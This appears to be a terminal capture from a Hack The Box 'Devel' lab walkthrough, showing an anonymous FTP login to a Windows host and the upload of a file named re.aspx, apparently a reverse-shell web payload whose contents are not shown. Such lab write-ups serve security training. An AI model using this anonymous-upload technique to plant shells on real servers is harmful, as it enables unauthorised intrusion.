 ┌──(root💀kali)-[~/HTB/Devel]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put re.aspx
local: re.aspx remote: re.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2773 bytes sent in 0.00 secs (41.3209 MB/s)
ftp>